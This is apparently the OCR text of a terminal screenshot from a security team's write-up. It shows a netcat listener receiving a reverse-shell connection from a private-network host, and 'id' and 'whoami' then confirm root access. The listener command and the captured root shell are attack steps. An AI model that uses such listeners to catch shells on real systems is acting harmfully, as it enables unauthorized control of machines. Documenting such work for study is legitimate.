 Terminal - nc -l -p 1314 -v
File Edit View Terminal Tabs Help
➜ ~ nc -l -p 1314 -v
listening on [any] 1314 ...
^C
➜ ~ nc -l -p 1314 -v
listening on [any] 1314 ...
^C
➜ ~ nc -l -p 1314 -v
listening on [any] 1314 ...
192.168.131.15: inverse host lookup failed: Host name lookup failure
connect to [192.168.131.52] from (UNKNOWN) [192.168.131.15] 56330
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
whoami
root
ChaMd5安全团队